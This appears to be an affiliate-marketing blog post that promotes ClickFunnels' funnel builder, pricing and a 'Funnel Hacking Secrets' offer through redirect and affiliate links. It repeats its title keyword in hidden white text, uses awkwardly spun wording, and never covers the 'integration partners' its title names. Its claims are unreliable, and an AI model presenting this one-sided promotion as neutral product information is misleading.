<p>With the premium ClickFunnels Platinum package, you will have the ability to begin your own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the most convenient way to produce your own affiliate program and scale your business without scaling your workload or advertising spending plan.</p>
<p>With an affiliate program, you don&#8217;t pay anything till after a sale is made, unlike advertising dollars that need to be paid beforehand, you just pay for the website traffic that exchanges a sale.</p>
<p>There is no squandered cash, and all the danger falls on your affiliate, not on you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the marketing bucks, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>However, neither of those are the biggest reasons business owners are using affiliate programs to scale their company.<span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Now let&#8217;s see how exactly ClickFunnels works.</p>
<h3><strong>Choose A Funnel</strong></h3>
<p>To choose the funnel you wished to create, open ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="wp-image-6875 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20329'%3E%3C/svg%3E" alt="" width="650" height="329" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg 828w, https://circusmaine.org/wp-content/uploads/2020/11/pick-300x152.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/pick-768x389.jpg 768w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="wp-image-6875 aligncenter" src="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg" alt="" width="650" height="329" srcset="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg 828w, https://circusmaine.org/wp-content/uploads/2020/11/pick-300x152.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/pick-768x389.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></a></p>
<p>There are 3 main goal business owners normally create a funnel, capture leads, generate sales, or run a webinar event.</p>
<h4><strong>To Capture Leads</strong></h4>
<p>There are 2 methods individuals capture leads using ClickFunnels.</p>
<p>1. Basic email or messenger leads:<br />
This is where your objective is to capture their email address and build an email list.</p>
<p>2. Longer form application leads<br />
This technique is where you are obtaining a name, telephone number, and much more comprehensive information concerning that lead.</p>
<p>&nbsp;</p>
<h4><strong>To Generate Sales</strong></h4>
<p>There are 3 methods in which people normally sell products using ClickFunnel.</p>
<p>1.Two-step Tripwire or Unboxing Funnel.<br />
This is usually for lower-valued products. Many times a loss leader where you lose some money in advance. Yet, where the objective is to get a client, and later make use of 1-click upsells in the funnel to make a profit.</p>
<p>&nbsp;</p>
<p>2. Sales letter or a video sales letter funnel.<br />
This type of funnel is normally for products that need a little even more selling,<br />
either since the product requires a lot more description, or you need a presentation to offer individuals on the viewed worth of what you are selling.</p>
<p>This funnel frequently uses 1-click upsells to create added profit per client.</p>
<p>&nbsp;</p>
<p>3. Product Launch Funnel<br />
This is utilized when you are aiming to release a brand-new product or service, and you want to build up excitement for the launch.</p>
<p>This funnel works well for selling pricey products since you have even more time to sell people on the viewed worth of what you are selling.</p>
<p>&nbsp;</p>
<h4><strong>To Run an Event</strong></h4>
<p>There are 2 ways that you can run your event using ClickFunnels.</p>
<p>1. Live Webinar<br />
ClickFunnels is utilized to tailor the enrollment procedure, and increase conversion and sales.</p>
<p>2. Automated Webinar<br />
For this funnel, you take a presentation you already produced, and use our funnels to run the whole event.</p>
<p>&nbsp;</p>
<h3><strong>Adjust Pages And Funnel <span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6876" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20324'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Integration Partners" width="550" height="324" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg 533w, https://circusmaine.org/wp-content/uploads/2020/11/adj-300x177.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6876" src="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg" alt="ClickFunnels 2.0 Integration Partners" width="550" height="324" srcset="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg 533w, https://circusmaine.org/wp-content/uploads/2020/11/adj-300x177.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the structure and the funnel template in position next is to make your funnel look how you desire. To do that you can include, relocate, erase, and edit any kind of page you desire inside your funnel.</p>
<p>In addition, you can include additional pages to your funnels such as One-click upsells, Membership sites, Order forms, or even your own Affiliate program.</p>
<p>ClickFunnels enables you to swiftly get your funnels created in mins and it offers you the liberty to readjust your templates however you desire.</p>
<p>&nbsp;</p>
<h3><strong>Customize To Your Needs</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6877" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20368'%3E%3C/svg%3E" alt="" width="550" height="368" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg 558w, https://circusmaine.org/wp-content/uploads/2020/11/drag-300x201.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6877" src="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg" alt="" width="550" height="368" srcset="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg 558w, https://circusmaine.org/wp-content/uploads/2020/11/drag-300x201.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can quickly swap our logos, video clips, products, and messages.</p>
<p>ClickFunnels offers you the most effective of both worlds &#8211; you have the freedom to make each page look exactly just how you want, without taking care of any one of the tedious advancements, programming, and coding.</p>
<p>In simply a few clicks, your design template will transform into a fully-branded funnel that captures your distinct appearance and voice.</p>
<p>&nbsp;</p>
<h3><strong>Page Customization</strong></h3>
<p style="text-align: center;"><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-6878" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Integration Partners" width="550" height="354" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg 653w, https://circusmaine.org/wp-content/uploads/2020/11/colo-300x193.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-6878" src="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg" alt="ClickFunnels 2.0 Integration Partners" width="550" height="354" srcset="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg 653w, https://circusmaine.org/wp-content/uploads/2020/11/colo-300x193.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain even more control over your pages by utilizing advanced personalization tools to get the ideal look of your pages.</p>
<p>ClickFunnels editor has integrated innovative tools that will certainly permit you to customize any kind of page.</p>
<p>It allows you to customize your pages with devices such as personalized CSS, cushioning adjustment, shade change, and more.</p>
<p>&nbsp;</p>
<h3><strong>Generate Leads</strong> <span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When a person provides you their email address, they join your <a href="https://circusmaine.org/build-email-list-with-clickfunnels/" target="_blank" rel="noopener">email list</a> so you can follow-up with them later on.</p>
<p>There are two methods to do that inside ClickFunnels:</p>
<h4><strong>The Automation Tab</strong></h4>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6879" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg 667w, https://circusmaine.org/wp-content/uploads/2020/11/lead-300x188.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6879" src="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg" alt="" width="550" height="344" srcset="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg 667w, https://circusmaine.org/wp-content/uploads/2020/11/lead-300x188.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can set up email messages and series to reconnect with your audience.</p>
<p>Inside your new funnel, you have accessibility to what&#8217;s called an <strong>Automation Tab</strong>, and you can create brief email sequences to start following an opt-in or a sale.</p>
<p>You can also create email notices to let you understand when someone opts-in or acquires something from you.</p>
<h4><strong>Follow-Up Funnels</strong></h4>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6880" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg 601w, https://circusmaine.org/wp-content/uploads/2020/11/fl-300x184.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6880" src="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg" alt="" width="550" height="337" srcset="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg 601w, https://circusmaine.org/wp-content/uploads/2020/11/fl-300x184.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that enables you to develop simple-but-powerful Follow-Up Funnels.</p>
<p>It is not simply an email autoresponder. You can develop, timetable, and provide email sequences, but, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can speak directly to your specific customers, based on their own info, <strong>such as who they are, what they have buy from you, their location and actions they took inside your funnel page</strong>.</p>
<p>Rather than speaking with your audience with one common message, you can produce follow-up funnels that resonate with the individual, and boost your conversions and sales. <span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></p>
<p>&nbsp;</p>
<h3><strong>Adding Products In Your Funnel</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6881" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg 633w, https://circusmaine.org/wp-content/uploads/2020/11/addpruct-300x189.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6881" src="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg" alt="" width="550" height="347" srcset="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg 633w, https://circusmaine.org/wp-content/uploads/2020/11/addpruct-300x189.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a full purchasing cart, so you do not require to integrate with any kind of 3rd party tools to market your products and services online. It&#8217;s all consisted of totally free with your ClickFunnels account.</p>
<p>Clickfunnels instantly adds your product info in your order form for you.</p>
<p>You can include your products, choose the cost you wish to market them for, and be up and selling your product or service in minutes.</p>
<p>There are 2 kinds of products that you can add to your funnel, there are digital products and physical products.</p>
<h4><strong>Digital Products</strong></h4>
<p>Once a customer acquires your product, the purchase can unlock a membership site access for them. This works excellent if you are a coach, or if you sell a program with great deals of training or content.</p>
<p>Alternatively, you can send them straight to a thank-you page, where they can quickly download their digital product.</p>
<h4><strong>Physical Products</strong></h4>
<p>When a customer purchases your product, you can have the order exported straight to a fulfillment company, (like shipstation), which will handle and ship your orders for you.</p>
<p>&nbsp;</p>
<h3><strong>Split Testing</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6882" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Integration Partners" width="550" height="352" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg 638w, https://circusmaine.org/wp-content/uploads/2020/11/ab-300x192.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6882" src="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg" alt="ClickFunnels 2.0 Integration Partners" width="550" height="352" srcset="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg 638w, https://circusmaine.org/wp-content/uploads/2020/11/ab-300x192.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels allows you to boost your funnel conversions. By doing split testing, you can maximize your sales and leads every day.</p>
<p>Before that, you can begin scaling the traffic to your funnel to increase sales, the right thing to do is that you should run split tests to optimize your funnel and ensure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels enables you to establish a true A/B split-test to see which variation of your funnel executes much better.</p>
<p>You can split-test on variables such as headlines, video clips, pages, CTA buttons, pictures, sales copy.</p>
<p>&nbsp;</p>
<h3><strong>Release And Go Live</strong> <span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6883" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg 813w, https://circusmaine.org/wp-content/uploads/2020/11/liv-300x196.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/liv-768x502.jpg 768w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6883" src="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg" alt="" width="550" height="359" srcset="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg 813w, https://circusmaine.org/wp-content/uploads/2020/11/liv-300x196.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/liv-768x502.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to make certain that you have ticked off each action, and make sure that your funnel is ready to publish.</p>
<p>There is some test to do before your funnel goes live such as put your payment gateway into a testing mode, and make a test acquisition. Establish the correct domain, so your web traffic will go to the first page of your funnel.</p>
<p>That&#8217;s all it requires to get the pages inside of your funnel up and running, and ready to get leads and sales.</p>
<p>&nbsp;</p>
<h3><strong>Track Your Statistics</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6884" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Integration Partners" width="550" height="347" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg 555w, https://circusmaine.org/wp-content/uploads/2020/11/statissssss-300x189.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6884" src="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg" alt="ClickFunnels 2.0 Integration Partners" width="550" height="347" srcset="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg 555w, https://circusmaine.org/wp-content/uploads/2020/11/statissssss-300x189.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Within the ClickFunnels control panel, you can rapidly see exactly how well your funnels are performing.</p>
<p>On your Dashboard, you will be able to:</p>
<ul>
<li><strong>Get a visual Chart of your funnels.</strong></li>
<li><strong>See how many people joining your list.</strong></li>
<li><strong>Determine which funnels convert the best.</strong></li>
<li><strong>See exactly how your business grows over time.</strong></li>
</ul>
<p>The dashboard is pre-formulated, so there is no setup involved, and it will immediately track and report all of your most crucial numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Costs&nbsp;</h2>
<p>ClickFunnels has a <a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">risk-free a 14 day trial</span></a>. There are 2 available choices for you to choose from, there are ClickFunnels Basic plan and also <a href="https://circusmaine.org/clickfunnels-etison-suite-review/" target="_blank" rel="noopener">ClickFunnels Platinum</a>.</p>
<p><a href="https://circusmaine.org/clickfunnels-97-vs-297-plan-comparison/" target="_blank" rel="noopener">Both plans</a> priced at USD97.00 each month and USD297.00 per month (features build-in car responder, Actionectis and Backpack(for handling <a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener">affiliate program</a>.</p>
<p>It&#8217;s definitely worth it compare to other <a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/" target="_blank" rel="noopener">ClickFunnels options</a>.</p>
<p>&nbsp;</p>
<h2>Special Deal <span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></h2>
<p><a href="https://circusmaine.org/FunnelHackingSecretsMasterclass" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6873" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20317'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Integration Partners" width="550" height="317" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg 792w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-300x173.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-768x443.jpg 768w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6873" src="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg" alt="ClickFunnels 2.0 Integration Partners" width="550" height="317" srcset="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg 792w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-300x173.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-768x443.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;">Click Here To See <a href="https://circusmaine.org/FunnelHackingSecretsMasterclass" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">What&#8217;s Inside The Special Offer</span></a></p>
<p>If you have not invested in ClickFunnels yet, there is a tempting deal that is readily available now where lots of people do not familiar with. By not making use of the special offer it actually costs you even more cash in the long term..</p>
<p>The <strong>SPECIAL DEAL</strong> is called <a href="https://circusmaine.org/FunnelHackingSecretsMasterclass" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or discount that is made available for ClickFunnels. The Special deal enables you to obtain incredible rewards and assist you to make a bunch more cash with ClickFunnels if you apply them.</p>
<p>Buying Funnel Hacking Secrets will certainly assist you to save hundreds and hundreds of dollars on your ClickFunnels membership and various other third party integrations software such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and a lot more.</p>
<p>&nbsp;</p>
<h2>Conclusion: ClickFunnels 2.0 Integration Partners</h2>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6872" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20375'%3E%3C/svg%3E" alt="" width="550" height="375" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg 544w, https://circusmaine.org/wp-content/uploads/2020/11/Capture-300x205.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6872" src="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg" alt="" width="550" height="375" srcset="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg 544w, https://circusmaine.org/wp-content/uploads/2020/11/Capture-300x205.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>I really hope that you appreciate this article on ClickFunnels 2.0 Integration Partners.</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels</span></a> is among the most crucial tools in online business.</p>
<p>ClickFunnels is a trusted software that permits you to create landing pages, sales pages inside the sales funnels that individuals have to browse with so as to take the preferred action, such as buy products or services.</p>
<p>There are <a href="https://circusmaine.org/cartflows-vs-clickfunnels/" target="_blank" rel="noopener">various sales funnel builders</a>, and I can truthfully say that ClickFunnels still has among the most effective editor experiences.</p>
<p>So make the most of the <a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels 14-day complimentary trial</span></a> and start utilizing it to grow your very own business today.</p>
<p>We hope this article answers what you are looking for. If you were questioning <a href="https://circusmaine.org/is-clickfunnels-really-worth-the-price/" target="_blank" rel="noopener">is ClickFunnels worth it</a>? The reply is YES.</p>
<p>It is a tool that any kind of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> needs to think about purchasing.</p>
<p>&nbsp;</p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/clickfunnels-2-0-sticky-opt-in/" title="ClickFunnels 2.0 Sticky Opt-In">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/have-two-payment-interagtion-in-one-funnel-clickfunnels/" title="Have Two Payment Interagtion In One Funnel ClickFunnels">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
